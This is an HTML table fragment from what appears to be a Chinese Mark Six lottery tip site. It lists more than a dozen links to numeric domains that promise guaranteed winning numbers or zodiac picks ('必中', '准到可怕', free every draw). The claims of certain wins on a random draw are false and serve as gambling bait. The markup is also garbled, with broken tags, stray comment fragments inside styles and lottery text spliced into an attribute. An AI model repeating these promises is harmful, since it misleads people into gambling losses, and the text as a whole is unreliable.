	<tr>
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px" bgcolor="#FFFFFF">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
									<font size="4" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
											
												
						      
																	
 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
											
												
						      
																	
									<font style="overflow-wrap: break-word; padding-bottom: 0px; margin: 0px; padding-left: 0px; padding-right: 0px; font-size: 20pt;word-wrap:break-word; padding-top:0px --&gt;; font-weight:700" face="黑体">
									<a target="_blank" title="113期" style="overflow-wrap: break-word; text-decoration: none; word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px" href="http://01281.com/#11872">
									<font style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px" color="#FF00FF">
									012期:老钱庄.③码③码③码③码③码③码③码③码③码③码.今晚大公开</font></a></font></td>
				</tr>
	<tr>
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px" bgcolor="#FFFFFF">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
		<font size="4" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
													
												
						      
																	
									 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
									<b style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
									<font face="黑体" style="margin:0px; letter-spacing: -2.8px; word-wrap:break-word; font-size:20pt; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
									<a title="119期" target="_blank" style="margin:0px; text-decoration: none; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px; " href="http://04115.com/#11872">
		005期:刘伯温→◆①肖◆①肖◆①肖◆←期期免费：15点准时公开，准到可怕</a></font></b></td>
				</tr>
	<tr>
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px" bgcolor="#FFFFFF">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
									<font size="4" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
											
												
						      
																	
 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
											
												
						      
																	
				<font style="overflow-wrap: break-word; padding-bottom: 0px; margin: 0px; padding-left: 0px; padding-right: 0px; font-size: 20pt;word-wrap:break-word; padding-top:0px --&gt;; font-weight:700" face="黑体">
									<a target="_blank" title="113期" style="overflow-wrap: break-word; text-decoration: none; word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px" href="http://939494.com/#11872">
									<font color="#008000" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
									012期:惠泽六合四肖四码四肖四码四肖四码四肖四码四肖四码四肖四码</font></a></font></font></td>
				</tr>
	<tr>
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
		<font size="4" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
																	      
																								
      
																	
 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
		<font size="4" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px">
	
																
												
						      
																	
									 
	<span style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 13.5pt; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt; --&gt;; padding-bottom:0px">
<font color="#FF0000" size="2" face="宋体" style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 20pt; letter-spacing:-1pt; font-weight:700; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt; --&gt;; padding-bottom:0px">
										
									<a title="12.11" target="_blank" style="word-wrap: break-word; font-family: 华文中宋; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; cursor: pointer; text-decoration: none; font-weight: 700; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px" href="http://04117.com/#11872">
					<font face="黑体" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-bottom: 0px; padding-top:0px --&gt; --&gt;" color="#000000">
					012期:平特皇帝..十码中特十码中特十码中特十码中特十码中特十码中特</font></a></font></span></td>
				</tr>
	<tr>
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
	<font size="4" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
																	      
																								
      
																	
 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
		<font size="4" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px">
	
																
												
						      
																	
									 
	<span style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 13.5pt; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt; --&gt;; padding-bottom:0px">
<font color="#FF0000" size="2" face="宋体" style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 20pt; letter-spacing:-1pt; font-weight:700; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt; --&gt;; padding-bottom:0px">
										
									<a title="12.11" target="_blank" style="word-wrap: break-word; font-family: 华文中宋; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; cursor: pointer; text-decoration: none; font-weight: 700; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px" href="http://049118.com/#11872">
					<font face="黑体" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-bottom: 0px; padding-top:0px --&gt; --&gt;">
					012期:118开奖→→平特一肖←平特一肖←平特一肖←平特一肖←平特一肖</font></a></font></span></td>
				</tr>
	<tr>
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
		<font size="4" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
													
												
						      
																	
									 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
									<b style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
									<font face="黑体" style="margin:0px; letter-spacing: -2.8px; word-wrap:break-word; font-size:20pt; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
									<a title="119期" target="_blank" style="margin:0px; text-decoration: none; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px; " href="http://987520.com/#11872">
									<font color="#FF0000" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
		005期:小状元→◆①肖◆①肖◆①肖◆←期期免费：15点准时公开，准到可怕</font></a></font></b></td>
				</tr>
	<tr>
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
									<font size="4" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
											
												
						      
																	
 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
											
												
						      
																	
									<font style="overflow-wrap: break-word; padding-bottom: 0px; margin: 0px; padding-left: 0px; padding-right: 0px; font-size: 20pt;word-wrap:break-word; padding-top:0px --&gt;; font-weight:700" face="黑体">
									<a target="_blank" title="113期" style="overflow-wrap: break-word; text-decoration: none; word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px" href="http://26649a.com/#11872">
									<font style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px" color="#800080">
									005期:满贯财神③肖③肖③肖③肖③肖③肖③肖③肖③肖③肖③肖③肖</font></a></font></td>
				</tr>
	<tr>
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
																
												
						      
																	
									 
									<span style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 13.5pt; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
									<font color="#FF0000" size="2" face="宋体" style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 9pt; letter-spacing:-1pt; font-weight:700; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
									<span style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 13.5pt; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
									<font color="#FF0000" size="2" face="宋体" style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 9pt; letter-spacing:-1pt; font-weight:700; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
	
																
												
						      
																	
									 
									<span style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 13.5pt; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt; --&gt;; padding-bottom:0px">
									<font face="黑体" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-bottom: 0px; padding-top:0px --&gt; --&gt;; outline:0px; overflow-wrap:break-word; font-size:20pt; letter-spacing:-1pt; font-weight:700" color="#FF0000" size="2">
									<a title="12.11" target="_blank" style="word-wrap: break-word; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; cursor: pointer; text-decoration: none; font-weight: 700; margin: 0px; padding-left: 0px; padding-right: 0px; padding-bottom: 0px; padding-top:0px --&gt; --&gt;" href="http://94655a.com/#11872">
									<font color="#000000" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
									005期:惠泽社群:必中24码.必中24码.必中24码.必中24码.必中24码</font></a></font></span></font></span></font></span></td>
				</tr>
	<tr>
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
									<font size="4" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
											
												
						      
																	
 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
											
												
						      
																	
									<font style="overflow-wrap: break-word; padding-bottom: 0px; margin: 0px; padding-left: 0px; padding-right: 0px; font-size: 20pt;word-wrap:break-word; padding-top:0px --&gt;; font-weight:700" face="黑体">
									<a target="_blank" title="113期" style="margin:0px; overflow-wrap: break-word; text-decoration: none; word-wrap: break-w平特一肖平特一肖平特一肖left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px; padding-left:0px" href="http://21157.com/#11872">
									<font style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px" color="#008000">
									005期:金太阳⑥肖⑥肖⑥肖⑥肖⑥肖⑥肖⑥肖⑥肖⑥肖⑥肖⑥肖⑥肖⑥肖</font></a></font></td>
				</tr>
	<tr>
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
																
												
						      
																	
									 
									<span style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 13.5pt; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
									<font color="#FF0000" size="2" face="宋体" style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 9pt; letter-spacing:-1pt; font-weight:700; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
									<span style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 13.5pt; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
									<font color="#FF0000" size="2" face="宋体" style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 9pt; letter-spacing:-1pt; font-weight:700; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
	
																
												
						      
																	
									 
									<span style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 13.5pt; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt; --&gt;; padding-bottom:0px">
									<font face="黑体" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-bottom: 0px; padding-top:0px --&gt; --&gt;; outline:0px; overflow-wrap:break-word; font-size:20pt; letter-spacing:-1pt; font-weight:700" color="#FF0000" size="2">
									<a title="12.11" target="_blank" style="word-wrap: break-word; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; cursor: pointer; text-decoration: none; font-weight: 700; margin: 0px; padding-left: 0px; padding-right: 0px; padding-bottom: 0px; padding-top:0px --&gt; --&gt;" href="http://57944.com/#11872">
									<font color="#FF0000" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
									005期:579开奖:三肖六码.三肖六码三肖六码三肖六码三肖六码,期期公开</font></a></font></span></font></span></font></span></td>
				</tr>
	<tr>
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
									<font size="4" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
											
												
						      
																	
 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
											
												
						      
																	
									<font style="overflow-wrap: break-word; padding-bottom: 0px; margin: 0px; padding-left: 0px; padding-right: 0px; font-size: 20pt;word-wrap:break-word; padding-top:0px --&gt;; font-weight:700" face="黑体">
									<a target="_blank" title="113期" style="overflow-wrap: break-word; text-decoration: none; word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px" href="http://ww94448.com/#11872">
									<font style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px" color="#800080">
									005期:八卦玄机网.平特一肖.平特一肖.平特一肖.平特一肖.平特一肖</font></a></font></td>
				</tr>
	<tr>
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
																
												
						      
																	
									 
									<span style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 13.5pt; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
									<font color="#FF0000" size="2" face="宋体" style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 9pt; letter-spacing:-1pt; font-weight:700; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
									<span style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 13.5pt; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
									<font color="#FF0000" size="2" face="宋体" style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 9pt; letter-spacing:-1pt; font-weight:700; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
	
																
												
						      
																	
									 
									<span style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 13.5pt; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt; --&gt;; padding-bottom:0px">
									<font face="黑体" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-bottom: 0px; padding-top:0px --&gt; --&gt;; outline:0px; overflow-wrap:break-word; font-size:20pt; letter-spacing:-1pt; font-weight:700" color="#FF0000" size="2">
									<a title="12.11" target="_blank" style="word-wrap: break-word; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; cursor: pointer; text-decoration: none; font-weight: 700; margin: 0px; padding-left: 0px; padding-right: 0px; padding-bottom: 0px; padding-top:0px --&gt; --&gt;" href="http://357kj.com/#11872">
									<font color="#000000" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
									005期:宝中宝:必中十码.必中十码.必中十码.必中十码,期期免费公开</font></a></font></span></font></span></font></span></td>
				</tr>
	<tr>
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
		<font size="4" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
													
												
						      
																	
									 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
									<b style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
									<font face="黑体" style="margin:0px; letter-spacing: -2.8px; word-wrap:break-word; font-size:20pt; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
									<a title="119期" target="_blank" style="margin:0px; text-decoration: none; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px; " href="http://26115.com/#11872">
		005期:大赢家◆①肖◆①肖◆①肖◆①肖◆①肖◆①肖◆继续免费公开10期</a></font></b></td>
				</tr>
	<tr>
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
									<font size="4" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
											
												
						      
																	
 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
											
												
						      
																	
									<font style="overflow-wrap: break-word; padding-bottom: 0px; margin: 0px; padding-left: 0px; padding-right: 0px; font-size: 20pt;word-wrap:break-word; padding-top:0px --&gt;; font-weight:700" face="黑体">
									<a target="_blank" title="113期" style="overflow-wrap: break-word; text-decoration: none; word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px" href="http://611266.com/#11872">
									<font style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px" color="#008000">
									005期:澳门摇钱树2肖2肖2肖2肖2肖2肖2肖2肖2肖2肖2肖2肖2肖2肖2肖</font></a></font></td>
				</tr>
	<tr>
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
																
												
						      
																	
									 
									<span style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 13.5pt; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
									<font color="#FF0000" size="2" face="宋体" style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 9pt; letter-spacing:-1pt; font-weight:700; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
									<span style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 13.5pt; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
									<font color="#FF0000" size="2" face="宋体" style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 9pt; letter-spacing:-1pt; font-weight:700; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
	
																
												
						      
																	
									 
									<span style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 13.5pt; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt; --&gt;; padding-bottom:0px">
									<font face="黑体" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-bottom: 0px; padding-top:0px --&gt; --&gt;; outline:0px; overflow-wrap:break-word; font-size:20pt; letter-spacing:-1pt; font-weight:700" color="#FF0000" size="2">
									<a title="12.11" target="_blank" style="word-wrap: break-word; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; cursor: pointer; text-decoration: none; font-weight: 700; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px" href="http://100288.com/#11872">
									<font color="#FF0000" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
									005期:大红鹰.六码六码六码六码六码六码六码六码六码,期期免费公开</font></a></font></span></font></span></font></span></td>
				</tr>
	<tr>
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
																
												
						      
																	
									 
	<font size="4" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
																		
						
      					      
											
 
	<span style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 13.5pt; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
	<font color="#FF0000" size="2" face="宋体" style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 9pt; letter-spacing:-1pt; font-weight:700; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
	<span style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 13.5pt; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
	<font color="#FF0000" size="2" face="宋体" style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 9pt; letter-spacing:-1pt; font-weight:700; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
	
																
												
						      
																	
									 
					<span style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 13.5pt; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt; --&gt;; padding-bottom:0px">
					<font face="黑体" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-bottom: 0px; padding-top:0px --&gt; --&gt;; outline:0px; overflow-wrap:break-word; font-size:20pt; letter-spacing:-1pt; font-weight:700" color="#FF0000" size="2">
									<a title="12.11" target="_blank" style="word-wrap: break-word; font-family: 华文中宋; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; cursor: pointer; text-decoration: none; font-weight: 700; margin: 0px; padding-left: 0px; padding-right: 0px; padding-bottom: 0px; padding-top:0px --&gt; --&gt;" href="http://57944.com/#11872">
									<font color="#FF00FF" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
									579开奖:三肖六码,,,三肖六码,,,三肖六码,,,三肖六码,,,期期免费公开</font></a></font></span></font></span></font></span></td>
				</tr>
	<tr>
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
